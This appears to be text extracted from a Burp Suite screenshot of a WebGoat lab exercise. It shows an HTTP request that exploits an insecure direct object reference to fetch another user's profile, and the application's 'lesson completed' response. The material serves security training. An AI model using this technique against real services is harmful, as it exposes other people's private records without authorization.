 Original request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/%7BuserId%7D
HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua:
4 Accept: */*
5 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 sec-ch-ua-platform: ""
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 04 Sep 2023 14:05:14 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Well done, you found someone else's profi
le",
12 "output":
"{role=3, color=brown, size=large, name=Bu
ffalo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }
? Search... 0 highlights